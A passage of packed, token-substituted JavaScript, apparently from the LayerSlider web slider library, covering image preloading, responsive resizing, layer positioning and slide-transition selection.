t=e.6S?e.6S:e.9M.6S;1==t.1v&&(ie.1o.cT=ie.1o.b4=t[0].fl)}),ie.1c.$64.on("83."+z,19(e){1d t=e.6S?e.6S:e.9M.6S;1==t.1v&&(ie.1o.b4=t[0].fl),45<1J.48(ie.1o.cT-ie.1o.b4)&&e.3L()}),ie.1c.$64.on("j1."+z,19(e){45<1J.48(ie.1o.cT-ie.1o.b4)&&(0<ie.1o.cT-ie.1o.b4?1e.4R("b5"):1e.4R("b6"))}))}},2H:19(){(!ie.1c.8F||ie.1c.8F&&ie.1c.2i.fm)&&(18.2D="2H",18.cU="2H",ie.1C.1B.aH("2H"))},1U:19(){(!ie.1c.8F||ie.1c.8F&&ie.1c.2i.fm)&&(18.2D="1U",18.cU="1U",ie.1C.1B.aH("1U"))},3b:19(){ie.1F.3e(ie.1C,{6j:!0,4C:!1}),!0===ie.1C.2i.aF&&ie.1F.3e(ie.1C,{aF:!1}),ie.1z.2s.26.b2("3b"),ie.1C.2i.aE||1!==ie.1b.1P.5P()&&ie.1b.1k.1A.8y(),ie.1C.3b()},21:19(){ie.1z.2s.26.b2("21"),ie.o.a6&&ie.1b.1k.1A.4u(),ie.1C.21()}},ie.6l={1n:19(){ie.1c.$78.1I(".ls-1V 3V").2Y(19(){1d e=se(18),t=e[0],i={};if(e.is(".ls-2z, .ls-bg")){if(t.az("1g")&&(i.1g=t.az("1g")),t.az("1h")&&(i.1h=t.az("1h")),t.cV&&(i.cV=t.cV),ie.o.dT&&(e.1a("9N")||t.9N)){i.cW=e.1a("9N")||t.9N,i.8G=t.fo;1d a=i.cW.1L(",").qR(19(e){1S 1p(se.49(e).1L(" ")[1])});i.4L=1J.4g.qS(3k,a)}e.6i("1g 1h cV 9N"),se.4I(i)||(e.1a(ie.1r.1n.1Z).6H=i)}e.1a("j7-23")&&e.1a("23",e.1a("j7-23")),e.1a("23")?i.8G&&e.1a("23",i.8G):e.1a("23",i.8G?i.8G:t.23),e.1D("23","1a:5x/qT;qU,qV///qW")})},eH:19(e,t){if(!0!==ie.1j[e].9u){18.84=e,t?(18.b7=t,ie.1F.3e(ie.1c,{aI:!0}),ie.1z.cS.58()):18.b7=!1,ie.1c.j8&&1e.1f({6Q:"4Y"}),18.7s=[];1d a,s,r=18;ie.1c.$78.1I(".ls-1V:eq("+(r.84-1)+") *").2Y(19(){a=se(18),s=18;1d e=a.1a(ie.1r.1n.1Z);if(a.is("3V")){a.1a("23")&&a.1D("23",a.1a("23")),e&&e.6H&&e.6H.cW&&ie.o.dT&&(s.9N=e.6H.cW);1d t=s.23,i=!!(e&&e.6H&&e.6H.8G)&&e.6H.8G;i&&t!==i&&a.is(".ls-bg")&&(t=i,ie.1j[r.84].1a.$2q.1D("23",t)),ie.6l.7s.5g([t,a])}2O"3w"!==a.1f("2q-5x")&&-1!==a.1f("2q-5x").1m("6h")&&ie.6l.7s.5g([a.1f("2q-5x").4o(/6h\\((.*)\\)/)[1].3g(/"/gi,""),a])}),ie.1b.4q&&ie.o.8Y&&ie.6l.7s.5g([ie.o.8Y,se()]),18.j9||18.4Z(),0===18.7s.1v?18.4B():18.3b()}2O ie.1c.cX&&t&&(ie.1K.fp(ie.1k.2S("1U, bg")),ie.1K.1k(t))},4Z:19(){2m(1d e=ie.1c.4Z.1x(19(e,t,i){1S i.1m(e)==t}),t=e.1v,i=0;i<t;i++){(4p ja).23=e[i]}18.j9=!0},3b:19(){ie.2h&&(ie.1O.1H("9x","6l"),ie.1O.1H("5N","6l.7t",18.84)),18.jb=0;2m(1d e,t=18,i=19(){++t.jb==t.7s.1v&&(ie.2h&&ie.1O.9m(),t.4B())},a=19(){ie.2h&&(e=18.23.8t(18.23.jc("/")+1,18.23.1v),ie.1O.1H("5N","6l.jd",e)),18.fq.1a("hY",18.1g),18.fq.1a("hZ",18.1h),i()},s=19(){ie.2h&&(e=18.23.8t(18.23.jc("/")+1,18.23.1v),ie.1O.1H("2R","6l.qX",e)),i()},r=0;r<18.7s.1v;r++){1d o=4p ja;o.8H("5F",s,!1),o.8H("4E",a,!1),o.23=18.7s[r][0],o.fq=18.7s[r][1]}},4B:19(){1d s=18;18.b7?(ie.1k.5K(18.84),19 e(){if(0!==ie.1j[s.84].$1k.1v)ie.2J.je=5y(e,1t);2O{2j ie.2J.je,ie.1F.3e(ie.1b.1k.1M,{9G:!0}),se(".ls-2t-1X, .ls-3v-1U, .ls-3v-2H, .ls-26-3v-1X").1f({6Q:"4Y"}),ie.1j[s.84].9u=!0;1d t=!(!1q.2K.7F.a1&&ie.1k.2S("1U,in,3p,ck").1v),i=!(!1q.2K.7F.bs&&ie.1k.2S("1U,in,3m,ck").1v),a=19(){ie.1z.cS.3S(),ie.1c.cX?(ie.1K.fp(ie.1k.2S("1U, bg")),ie.1K.1k(s.b7)):s.b7()};t&&i?a():ie.56.fr=cG(19(){(t||1q.2K.7F.a1)&&(i||1q.2K.7F.bs)&&(aR(ie.56.fr),2j ie.56.fr,a())},50)}}()):ie.1k.5K(18.84,!0),ie.1F.3e(ie.1c,{aI:!1})}},ie.1K={fp:19(e){18.$b8=e.1H(ie.1k.2S("2E")),ie.1j.1U.1a.$2v.1v&&(18.$b8=18.$b8.1H(ie.1j.1U.1a.$2v))},5I:19(){if(!2N.3P.8s(M))1S!1;ie.2F.4c("jf")&&1e.4l("jf",ie.2F.4v()),18.1c(),18.2s(),18.1k(),18.3r(),18.4F(),18.2k(),ie.1b.1k.1A.6p&&ie.o.dS&&(ie.1F.jg(),ie.1b.1k.1A.6o(!0)),ie.2F.4c("jh")&&1e.4l("jh",ie.2F.4v())},cY:19(){se(1q).cd(1J.7n(ie.1c.4t)-(ie.1o.4j-ie.1c.1h)/2)},1c:19(){if(!2N.3P.8s(M))1S!1;1d e,t=ie.1c.$cZ&&0<ie.1c.$cZ.1g()?ie.1c.$cZ:ie.1F.ji("1g"),i=ie.1c.4s,a=ie.1c.$fs?t.1g()/1t*ie.1c.$fs:t.1g(),s=i.1R,r=0!==i.4L?i.4L:a,o="2M"===i.4b?0:i.4b,n="2M"===i.9O?0:i.9O;if(ie.1c.2i.7p?1e[0].24.4L="":0!==i.4L&&(1e[0].24.4L=i.4L+"px"),-1!==r.1m("%")&&(r=a/1t*1p(r)),r<(a-=o+n)&&0<=r&&(a=r),ie.o.dA&&("6T"===s||"6J"===s&&"ft"!==ie.o.8T&&"jj"!==ie.o.8T)){1e.5J();1d l=t.6f().20,d=1p(t.1f("4K-20"))||0,u=1p(t.1f("7i-20-1g"))||0;1e[0].24.4L="3w",1e[0].24.4b=-(l+d+u)+"px",a=ie.1o.7u||se(1q).1g()}2L(a-=i.b9,ie.1c.2i.7p&&(a=ie.1o.1g),s){1i"28":e=(ie.1c.2i.7p?(ie.1o.1Q>i.1Q?18.1Q=ie.1o.1h/i.1h:18.1Q=ie.1o.1g/i.1g,a=1J.7n(i.1g*18.1Q)):18.1Q=a/i.1g,1J.7n(i.1h*18.1Q));1u;1i"6T":e=a<ie.o.71?(18.1Q=a/ie.o.71,1J.7n(i.1h*18.1Q)):ie.1c.2i.7p?ie.1o.1Q>i.ba/i.1h?(18.1Q=ie.1o.1h/i.1h,ie.1o.1h):(18.1Q=ie.1o.1g/i.ba,i.1h*18.1Q):(18.1Q=1,i.1h);1u;1i"6J":2L(ie.o.8T.3Q()){1i"59":e=ie.1o.4j-i.bb;1u;1i"jk":e=ie.1o.4j-i.bb,ie.1c.2i.7p||(e-=ie.1c.fu?ie.1c.fu:ie.1c.4t);1u;1i"ft":a=1e.5J().1g()-i.b9,e=1e.5J().1h()-i.bb;1u;1i"jj":a=1e.5J().1g()-i.b9,e=ie.1o.4j-i.bb}a/e<i.1Q?18.1Q=a/i.ba:18.1Q=e/i.fv;1u;1i"jl":1i"fw":18.1Q=1,a=i.1g,e=i.1h,ie.o.5U=1,M.24.4L="3w"}18.1Q=ie.o.5U&&0<ie.o.5U&&18.1Q>ie.o.5U?ie.o.5U:18.1Q,M.24.1g=a+"px",M.24.1h=e+"px",ie.1c.1g=a,ie.1c.1h=e;1d p=1e.6f();ie.1c.qY=p.20,ie.1c.qZ=p.2a,ie.1o.6m?ie.1o.7u<r0&&r1<ie.1o.7u?1e.41("ls-1o-is-6L").2c("ls-1o-is-6M"):ie.1o.7u<r2&&1e.41("ls-1o-is-6M").2c("ls-1o-is-6L"):1e.41("ls-1o-is-6L ls-1o-is-6M").2c("ls-1o-is-co")},3Y:19(e){2m(1d t=(""+e).1L(" "),i="",a=ie.o.5U&&0<ie.o.5U&&18.1Q>ie.o.5U?ie.o.5U:18.1Q,s=0,r=t.1v;s<r;s++)-1===t[s].1m("%")?i+=1J.7o(1p(t[s])*a)+"px ":i+=t[s]+" ";1S se.49(i)},1k:19(e){if(18.$b8){ie.2h&&ie.1O.1H("9x","1K");1d t=18.1Q,i=18.$b8,a=ie.1c.4s,s=ie.1c.1g,r=ie.1c.1h,o=s/r,n=[],l=[],d=[],u=[],p=0,c=0,h="28"===a.1R&&-1!==ie.o.5U?a.1g:a.ba,m="28"===a.1R&&-1!==ie.o.5U?a.1h:a.fv;c="6J"===a.1R||"6T"===a.1R||"28"===a.1R?(p=0<h?(s-h*t)/2:0,0<m?(r-m*t)/2:0):(p=p<0?0:p,c<0?0:c);2m(1d f=0,g=i.1v;f<g;f++){1d v,y,b=se(i[f]),S=(i[f],b.1a(ie.1r.1n.1Z)),w=S.3h,x="jl"===S.3f.6z,T=x?0:p,C=x?0:c,k={1g:x&&0!==w.9s?s/1t*w.9s:w.1g*t,1h:x&&0!==w.9t?r/1t*w.9t:w.1h*t,7c:w.7c*t,7e:w.7e*t,7d:w.7d*t,7f:w.7f*t,7h:1J.7o(w.7h*t),7k:1J.7o(w.7k*t),7j:1J.7o(w.7j*t),7l:1J.7o(w.7l*t),3Y:18.3Y(w.3Y)},I={4b:w.4b*t,5L:w.5L*t},L={},P={3Y:k.3Y};if(x&&(w.9t||w.9s)&&S.is.hz&&(w.9t&&!w.9s&&(k.1g=w.1g*(k.1h/w.1h)),w.9s&&!w.9t&&(k.1h=w.1h*(k.1g/w.1g))),("4H"==2y w.1g&&w.1g<0||"2M"==w.1g)&&ie.2h&&ie.1O.1H("2R","1K.1g",[f+1,w.1g]),("4H"==2y w.1h&&w.1h<0||"2M"==w.1h)&&ie.2h&&ie.1O.1H("2R","1K.1h",[f+1,w.1h]),S.is.9b&&(k.6K=w.6K*t,ie.1o.6m&&k.6K<S.4d.8m?k.6K=S.4d.8m:k.6K<S.4d.8l&&(k.6K=S.4d.8l),y=k.6K/w.6K,k.6K+="px","59"!==w.ch&&(k.ch=2V(w.ch)*y+"px"),"59"!==w.ci&&(k.ci=2V(w.ci)*y+"px")),S.is.61||S.is.2v)if(S.is.61){1d O=ie.1j[S.is.bQ].1a.bJ;2L((2e 0!==O&&"r3"!==O?O:ie.o.8U).3g("1t% 1t%","fx")){1i"2M":1u;1i"bC":w.1Q<o?(k.1g=s,k.1h=k.1g/w.1Q):(k.1h=r,k.1g=k.1h*w.1Q);1u;1i"jm":w.1Q<o?(k.1h=r,k.1g=k.1h*w.1Q):(k.1g=s,k.1h=k.1g/w.1Q);1u;1i"fx":k.1g=s,k.1h=r}k.1g=1J.7n(k.1g),k.1h=1J.7n(k.1h);1d $=ie.1j[S.is.bQ].1a.bK;2L((v=2e 0!==$?$.1L(" "):ie.o.gK.1L(" "))[0]){1i"20":k.x=0;1u;1i"8h":k.x=(ie.1c.1g-k.1g)/2;1u;1i"4a":k.x=ie.1c.1g-k.1g;1u;5i:-1!==v[0].1m("%")?k.x=(ie.1c.1g-k.1g)/1t*1p(v[0]):k.x=1p(v[0])}if(2e 0!==v[1])2L(v[1]){1i"2a":k.y=0;1u;1i"8h":k.y=(ie.1c.1h-k.1h)/2;1u;1i"26":k.y=ie.1c.1h-k.1h;1u;5i:-1!==v[1].1m("%")?k.y=(ie.1c.1h-k.1h)/1t*1p(v[1]):k.y=1p(v[1])}k.3M="5l("+k.x+"px) 5m("+k.y+"px)",k["-ms-3M"]="5l("+k.x+"px) 5m("+k.y+"px)",k["-5Q-3M"]="5l("+k.x+"px) 5m("+k.y+"px)"}2O S.is.2v&&(w.1Q<o?(k.1g=s,k.1h=k.1g/w.1Q):(k.1h=r,k.1g=k.1h*w.1Q),k.x=(ie.1c.1g-k.1g)/2,k.y=(ie.1c.1h-k.1h)/2,k.1g=1J.7n(k.1g),k.1h=1J.7n(k.1h),k.3M="5l("+k.x+"px) 5m("+k.y+"px)",k["-ms-3M"]="5l("+k.x+"px) 5m("+k.y+"px)",k["-5Q-3M"]="5l("+k.x+"px) 5m("+k.y+"px)");2O{if(S.1W.6J)2L(S.1W.dV){5i:1i"bC":w.1Q<o?(k.1g=s,k.1h=k.1g/w.1Q):(k.1h=r,k.1g=k.1h*w.1Q);1u;1i"jm":w.1Q>o?(k.1g=s,k.1h=k.1g/w.1Q):(k.1h=r,k.1g=k.1h*w.1Q)}k.52=k.1g+k.7c+k.7d+k.7h+k.7j,k.53=k.1h+k.7e+k.7f+k.7k+k.7l,I.1g=L.1g=k.52,I.1h=L.1h=k.53,-1!=w.20.1m("%")?"1t%"===w.20?k.20=0===T?ie.1c.1g/1t*2V(w.20)-k.52:T+h*t/1t*2V(w.20)-k.52:"0%"===w.20?k.20=0===T?0:T:k.20=0===T?ie.1c.1g/1t*2V(w.20)-k.52/2:T+h*t/1t*2V(w.20)-k.52/2:k.20=T+2V(w.20)*t,I.20=k.20,-1!=w.2a.1m("%")?"1t%"===w.2a?k.2a=0===C?ie.1c.1h/1t*2V(w.2a)-k.53:C+m*t/1t*2V(w.2a)-k.53:"0%"===w.2a?k.2a=0===C?0:C+0:k.2a=0===C?ie.1c.1h/1t*2V(w.2a)-k.53/2:C+m*t/1t*2V(w.2a)-k.53/2:k.2a=C+2V(w.2a)*t,I.2a=k.2a}S.28=k,n[f]=k,S.is.61||S.is.2v||(S.3f.ev.28=I,l[f]=I,d[f]=L,u[f]=P)}2m(1d B=0,W=n.1v;B<W;B++){1d M=se(i[B]),1e=M.1a(ie.1r.1n.1Z);M.1f(n[B]),1e.is.61||1e.is.2v?(1e.is.61||1e.is.2v)&&(1e.2g.$cf.1f({1g:ie.1c.1g,1h:ie.1c.1h}),1e.2g.$7U.1f({1g:ie.1c.1g,1h:ie.1c.1h})):(M.1I(".1L-r4").1f(u[B]),18.3o(M,1e,l[B],d[B]))}2e 0!==e&&e(),ie.2h&&ie.1O.9m("1K")}},3o:19(e,t,i,a){i&&t.2g.$1X.1f(i),a&&t.1y.22&&t.2g.$7T.1f(a),ae.3n.1B(t.2g.$1X[0],{2u:!1,1f:{2B:t.2B.2z*ie.1K.1Q}}),t.1y.22&&ae.3n.1B(t.2g.$7T[0],{2u:!1,1f:{2B:t.2B.1y*ie.1K.1Q}}),t.1w.22&&ae.3n.1B(e[0],{2u:!1,1f:{2B:t.2B.1w*ie.1K.1Q}}),t.2b.5R&&ae.3n.1B(t.2b.5R,{2u:!1,1f:{2B:t.2B.5d*ie.1K.1Q}}),t.2C.5R&&ae.3n.1B(t.2C.5R,{2u:!1,1f:{2B:t.2B.5d*ie.1K.1Q}}),t.1M.22&&ae.3n.1B(t.2g.$8v[0],{2u:!1,1f:{2B:t.2B.1M*ie.1K.1Q}})},8I:19(e,t,i,a){if("5T"==2y i.x){2m(1d s=[],r=0;r<i.x.1v;r++)"5p"==2y i.x[r]?s[r]=18.bc(e,i.x[r],"jn"):s[r]=i.x[r]*ie.1K.1Q;t.6E.x=s}2O"5p"==2y i.x?t.x=18.bc(e,i.x,"jn"):2e 0!==i.x&&(t.x=i.x*ie.1K.1Q);if("5T"==2y i.y){2m(1d o=[],n=0;n<i.y.1v;n++)"5p"==2y i.y[n]?o[n]=18.bc(e,i.y[n],"jo"):o[n]=i.y[n]*ie.1K.1Q;t.6E.y=o}2O"5p"==2y i.y?t.y=18.bc(e,i.y,"jo"):2e 0!==i.y&&(t.y=i.y*ie.1K.1Q);if(a&&(t=a),"5T"==2y i.3s){2m(1d l=[],d=0;d<i.3s.1v;d++)l[d]=ie.1F.2Z.3s(i.3s[d],e);t.6E.3s=l}2O"5p"==2y i.3s&&(t.3s=ie.1F.2Z.3s(i.3s,e))},9P:19(e,t){2e 0!==t.1g&&(se.6g(t.1g)?e.1g=1p(t.1g)*ie.1K.1Q:"5p"==2y t.1g&&-1!==t.1g.1m("%")&&(e.1g=ie.1c.1g/1t*1p(t.1g))),2e 0!==t.1h&&(se.6g(t.1h)?e.1h=1p(t.1h)*ie.1K.1Q:"5p"==2y t.1h&&-1!==t.1h.1m("%")&&(e.1h=ie.1c.1h/1t*1p(t.1h))),t.3Y&&(e.3Y=ie.1K.3Y(t.3Y))},2o:19(e,t,i){t=se.49(t.3g("jp(","").3g(")",""));2m(1d a,s=e.1a(ie.1r.1n.1Z).28,r=1J.7o(s.52),o=1J.7o(s.53),n=-1===t.1m(",")?t.1L(" "):t.1L(","),l="",d=0;d<n.1v;d++)if(-1!==n[d].1m("%"))2L(d){1i 0:l+=1p(o/1t*1p(n[d])*1t)/1t+"px ";1u;1i 1:l+=i?1p(1t*(r-r/1t*1p(n[d])))/1t+"px ":1p(r/1t*1p(n[d])*1t)/1t+"px ";1u;1i 2:l+=i?1p(1t*(o-o/1t*1p(n[d])))/1t+"px ":1p(o/1t*1p(n[d])*1t)/1t+"px ";1u;1i 3:l+=1p(r/1t*1p(n[d])*1t)/1t+"px"}2O 2L(a=1p(n[d])*ie.1K.1Q,d){1i 0:l+=a+"px ";1u;1i 1:l+=i?r-a+"px ":a+"px ";1u;1i 2:l+=i?o-a+"px ":a+"px ";1u;1i 3:l+=a+"px"}1S"jp("+l+")"},bc:19(e,t,i){1d a=0,s=e.1a(ie.1r.1n.1Z),r=s.3h,o=s.28,n=s.3f.ev.28;if(r&&o&&n)2L(t){1i"20":a=-1!=r.20.1m("%")?"1t%"===r.20?-o.20-o.52-n.4b:-1p(r.20)/1t*ie.1c.1g-o.52/2-n.4b:-o.20-o.52-n.4b;1u;1i"4a":a=-1!=r.20.1m("%")?"1t%"===r.20?ie.1c.1g-o.20-n.4b:(1-1p(r.20)/1t)*ie.1c.1g+o.52/2-n.4b:ie.1c.1g-o.20-n.4b;1u;1i"2a":a=-1!=r.2a.1m("%")?"1t%"===r.2a?-o.2a-o.53-n.5L:-1p(r.2a)/1t*ie.1c.1h-o.53/2-n.5L:-o.2a-o.53-n.5L;1u;1i"26":a=-1!=r.2a.1m("%")?"1t%"===r.2a?ie.1c.1h-o.2a-n.5L:(1-1p(r.2a)/1t)*ie.1c.1h+o.53/2-n.5L:ie.1c.1h-o.2a-n.5L;1u;1i"1g":a=o.52;1u;1i"-1g":a=-o.52;1u;1i"1h":a=o.53;1u;1i"-1h":a=-o.53;1u;5i:a=-1!==t.1m("%")?o["eu"+i]/1t*1p(t):-1!==t.1m("sw")?1p(t.1L("sw")[0])/1t*ie.1c.1g:-1!==t.1m("sh")?1p(t.1L("sh")[0])/1t*ie.1c.1h:-1!==t.1m("lw")?o.52/1t*1p(t.1L("lw")[0]):-1!==t.1m("lh")?o.53/1t*1p(t.1L("lh")[0]):1p(t)*ie.1K.1Q}1S a},2s:19(){"9J"==ie.o.6x&&ie.1z.2s.26.4Z.1K()},4F:19(){ie.1z.4F.58&&ie.1z.4F.58(),ie.1z.4F.$1E&&ie.1z.4F.1K()},3r:19(){ie.3r.$1E&&ie.3r.1K()},2k:19(){if(0<ie.1z.2k.2P.$5C.1v)2m(1d e=0,t=ie.1z.2k.2P.$5C.1v;e<t;e++)ie.1z.2k.2P.b3[e]=ie.1z.2k.2P.$5C[e].1g(),ie.1z.2k.2P.fh[e]=ie.1z.2k.2P.$1E[e].1g()}},ie.1b={4q:!0,3b:19(){1S!!2N.3P.8s(M)&&(ie.1c.8F&&ie.1c.2i.r5?!(ie.1c.2i.r6=!0):(ie.1o.29.jq=ie.1o.29.2D,"9J"==ie.o.6x&&(ie.1z.2s.26.4Z.6N(),"cO"in 1q||ie.1z.2s.26.4Z.29()),18.1k.1T.jr(),2e 18.1V.1n()))},1V:{$1X:se(),1n:19(){1d e,t;if(ie.1F.3e(ie.1c,{8A:!0}),ie.1b.1k.1M.3F(),ie.1c.$6b.3W(\'.ls-1M[1a-ls-1M="2E"]\').2Y(19(){se(18).1I(".ls-2z").1a(ie.1r.1n.1Z).3f.9c===ie.1j.2x.1N&&se(18).1D("1a-ls-1M","r7")}),ie.1b.3A=ie.1j.2x,ie.1b.2l=ie.1j.1U,ie.1b.3N=4p ae.7v({4C:!0,4B:19(){ie.1b.1V.4B()}}),ie.1b.4q){if(2e 0!==ie.1b.2l.1a.$2q){1d i=ie.1b.2l.1a.$2q.1a(ie.1r.1n.1Z),a=i.2A.6y?i.2A.3D.31:1,s=i.2A.6y?i.2A.3D.2n:0,r=ie.1b.2l.1x.3D||"3w";ie.1b.3N.1B(ie.1b.2l.1a.$2q[0],{"-5Q-1x":r,1x:r},0),ie.1b.3N.4n(ie.1b.2l.1a.$2q.2X(".ls-bg-5K")[0],ie.o.bD,{2u:!1,1f:{31:a,2n:s,3c:0,3z:"5H"}},{2u:!1,1f:{3c:1}},0)}18.3b(!0)}2O"6t"==2y bd&&"6t"==2y c9?(18.3b(!0),ie.2h&&ie.1O.1H("2R","7w.r8",ie.1b.2l.1N)):2e 0===ie.1b.3A.1a.$2q&&2e 0===ie.1b.2l.1a.$2q&&"5a"==ie.1b.3A.1a.3l&&"5a"==ie.1b.2l.1a.3l?18.3b(!0):("x"===ie.o.bB?ie.1o.$bf.2c("ls-jt-43"):"y"===ie.o.bB?ie.1o.$bf.2c("ls-ju-43"):!0===ie.o.bB&&ie.1o.$bf.2c("ls-5b-43"),2e 0!==ie.1b.3A.1a.$2q&&(e=ie.1b.3A.1a.$2q.2X(".ls-bg-5K")[0].jv,(t=ie.1b.3A.1a.$2q.1a(ie.1r.1n.1Z)).28.1x=ie.1b.3A.1a.$2q[0].24.1x,t.28.8J=2e 0!==e?" 4f("+e.2n+"8K)":" 4f(r9)",t.28.8L=2e 0!==e?" 31("+e.4G+")":" 31(1)"),ie.1b.1V.$1X=se("<1G>").2c("ls-1V-2f-1X").1f({1g:ie.1c.1g,1h:ie.1c.1h}),18.d0.jw())},d0:{jw:19(){ie.1b.1V.59.d0.jx()}},3b:19(e){1d t,i=!(!ie.1j.2x.1N||!ie.1j.2x.1a.$2v.1v),a=!(!ie.1j.1U.1N||!ie.1j.1U.1a.$2v.1v);if(!ie.1C.9v&&ie.2F.4c("jy")&&1e.4l("jy",ie.2F.4v()),!e&&(2e 0!==ie.1b.2l.1a.ab&&ie.1b.3N.1Y(ie.1b.2l.1a.ab),ie.2h&&ie.1O.2G.ab&&ie.1b.3N.1Y(ie.1O.2G.ab),.25<ie.1b.1k.1A.7x)){1d s=ie.1b.3N.1Y()/(.75+ie.1b.1k.1A.7x);s=s<.5?.5:s,ie.1b.3N.1Y(s)}1d r,o=ie.1b.3N.1Y()/ie.1b.3N.5P(),n=o,l=ie.1b.2l.1a.bI;0<l?l=0:l<0&&1J.48(l)>o&&(l=-o),ie.1b.2l.1a.bM=l,r=ie.1b.4q?ie.o.bD+.ra:(n+l)*ie.1b.3N.5P(),(i||a)&&ie.1b.1l.jz(ie.1b.4q,i&&a),ie.1b.3N.jA(19(){!ie.1C.9v&&ie.2F.4c("jB")&&1e.4l("jB",ie.2F.4v()),ie.1C.5e.6N||ie.1b.1k.1A.jC(),ie.1l.1F.21(!0),ie.1j.1B.hM(),ie.o.h5&&(2N.6I.7S=ie.1j[ie.1j.2x.1N].1a.4r||"rb-4r-rc"),ie.1C.3b(),!ie.1b.4q&&ie.1j.2H.1N&&ie.1j.2H.1a.$2v.1v&&!ie.1j.2H.1a.$2v.1a(ie.1r.1n.1Z).1s.fy&&(ie.1j.2H.1a.$2v.5B("aS"),ie.1j.2H.1a.$2v.1a(ie.1r.1n.1Z).2g.$9o.1f({3z:"3w"})),ie.1C.5e.6N||ie.1j.1U.1a.$2v.1v&&ie.1j.1U.1a.$2v.1a(ie.1r.1n.1Z).1s&&!ie.1j.1U.1a.$2v.1a(ie.1r.1n.1Z).1s.fz&&(ie.1j.1U.1a.$2v.5B("eZ"),ie.1j.1U.1a.$2v.1a(ie.1r.1n.1Z).1s.fz=!0),ie.1b.4q=!1},[],18,r),ie.1b.3N.2T(),2e 0!==ie.1b.3A.1a&&2e 0!==ie.1b.3A.1a.$2q&&(t=ie.1b.3A.1a.$2q.1a(ie.1r.1n.1Z),ie.2J.jD=5y(19(){2j ie.2J.jD,ie.1b.3A.1a.$2q.2X(".ls-bg-5K").3S(),t.2A.6y&&ae.3n.1B(ie.1b.3A.1a.$2q[0],{2u:!1,1f:t.2A.3D})},5))},4B:19(){1d e;2e 0!==ie.1b.2l.1a.$2q&&ie.1b.2l.1a.$2q.2X(".ls-bg-5K").58(),"5a"!==ie.1b.2l.1a.3l?ie.1c.$64.1f("2q-4e",ie.1b.2l.1a.3l):ie.1c.$64.1f("2q-4e",ie.o.8X),ie.o.rd||ie.1o.$bf.41("ls-jt-43 ls-ju-43 ls-5b-43"),18.$1X&&(18.$1X.5t("").6e(),18.$1X=!1),ie.1z.2s.26.cM.1B.2E(),0<ie.o.5V&&(ie.1C.6q("eF")?ie.1C.5V.6O(ie.1b.2l.1N)&&(ie.2s.21(),ie.1F.3e(ie.1C,{aF:!0}),ie.o.dE&&(ie.1C.cv=1)):ie.1C.5V.1B()),ie.1F.3e(ie.1c,{8A:!1,9n:!1}),!ie.1C.9v&&ie.2F.4c("jE")&&1e.4l("jE",ie.2F.4v()),(ie.1C.9v=!1)!==ie.1C.5e.6N&&ie.2s.cU?(2e 0!==ie.1b.3A.1a&&2e 0!==ie.1b.3A.1a.$2q&&(e=ie.1b.3A.1a.$2q.1a(ie.1r.1n.1Z),ie.1b.3A.1a.$2q.2X(".ls-bg-5K").3S(),e.2A.6y&&ae.3n.1B(ie.1b.3A.1a.$2q[0],{2u:!1,1f:e.2A.3D})),ie.1C.6c(ie.1C.2S.ay(ie.2s.cU),!0)):ie.6l.eH(ie.1j.1U.1N)},59:{d0:{jx:19(){if(ie.o.7w)ie.1b.1V.59.fA(ie.o.7w.1R,ie.o.7w.re);2O{1d e,t,i=!!ie.1b.2l.1a.7J&&ie.1b.2l.1a.7J.dt().1L(",");ie.1o.b6&&ie.o.dR?(ie.1o.b6=!1,18.2f("2d","1")):ie.1o.b5&&ie.o.dR?(ie.1o.b5=!1,18.2f("2d","1")):ie.1j.1U.1a.$2q||i&&(!i||-1!=i.1m("1")||-1!=i.1m("2")||-1!=i.1m("3")||-1!=i.1m("4"))?ie.51.jF()&&(ie.1b.2l.1a.8j||ie.1b.2l.1a.7L)?ie.1b.2l.1a.8j&&ie.1b.2l.1a.7L?(e=1J.3R(2*1J.2Q()),t=[["3d",ie.1b.2l.1a.8j],["jG",ie.1b.2l.1a.7L]],18.2f(t[e][0],t[e][1])):ie.1b.2l.1a.8j?18.2f("3d",ie.1b.2l.1a.8j):18.2f("jG",ie.1b.2l.1a.7L):ie.1b.2l.1a.7J&&ie.1b.2l.1a.7K?(e=1J.3R(2*1J.2Q()),t=[["2d",ie.1b.2l.1a.7J],["jH",ie.1b.2l.1a.7K]],18.2f(t[e][0],t[e][1])):ie.1b.2l.1a.7J?18.2f("2d",ie.1b.2l.1a.7J):ie.1b.2l.1a.7K?18.2f("jH",ie.1b.2l.1a.7K):18.2f("2d","1"):18.2f("2d","5")}},2f:19(e,t){ie.2h&&ie.1O.1H("9x","7w.7t"),t+="";1d i,a=-1==e.1m("fB")?ie.t:ie.ct,s="3d";if(-1!=e.1m("2d")&&(s="2d"),-1!=t.1m("cc"))i=a["t"+s].1v-1,"cc";2O if(-1!=t.1m("5I"))i=1J.3R(1J.2Q()*ie.1F.jI(a["t"+s])),"2Q 3D 5I";2O{1d r=t.1L(","),o=r.1v;i=1p(r[1J.3R(1J.2Q()*o)])-1,"2Q 3D hT"}2e 0===a["t"+s][i]&&(ie.2h&&ie.1O.1H("2R","7w.rf",[s.fC()+(-1===e.1m("fB")?"":" (jJ)"),i+1]),a=ie.t,e=s="2d",i=0),ie.2h&&ie.1O.1H("5N","7w.7t",[s.fC()+(-1===e.1m("fB")?"":" (jJ)"),i+1,a["t"+s][i].9H]),ie.1b.1V.59.fA(s,a["t"+s][i])}},fA:19(e,t){1d i,a,s,r,o=se.4h(!0,{7y:1,7z:1},t),n=2y o.7y,l=2y o.7z,d=[],u=ie.2s.2D,p=0,c=0,h=!!ie.1b.3A.1a.$2q&&ie.1F.c8(ie.1b.3A.1a.$2q),m=!!ie.1b.2l.1a.$2q&&ie.1F.c8(ie.1b.2l.1a.$2q),f=ie.o.5s&&"8M"===ie.1o.29.2D?"to":"3D";2L(n){1i"4H":n=o.7y;1u;1i"5p":n=1J.3R(1J.2Q()*(1p(o.7y.1L(",")[1])-1p(o.7y.1L(",")[0])+1))+1p(o.7y.1L(",")[0]);1u;5i:n=1J.3R(1J.2Q()*(o.7y[1]-o.7y[0]+1))+o.7y[0]}2L(l){1i"4H":l=o.7z;1u;1i"5p":l=1J.3R(1J.2Q()*(1p(o.7z.1L(",")[1])-1p(o.7z.1L(",")[0])+1))+1p(o.7z.1L(",")[0]);1u;5i:l=1J.3R(1J.2Q()*(o.7z[1]-o.7z[0]+1))+o.7z[0]}if(ie.1o.6m&&ie.o.h3?(15<=n?n=7:5<=n?n=4:4<=n?n=3:2<n&&(n=2),15<=l?l=7:5<=l?l=4:4<=l?l=3:2<l&&(l=2),2<l&&2<n&&(l=2,4<n&&(n=4))):(n=35<n?35:n,l=35<l?35:l),ie.2h&&!ie.o.7w&&(ie.1O.1H("5N","7w.2I",[[n,l],n*l]),ie.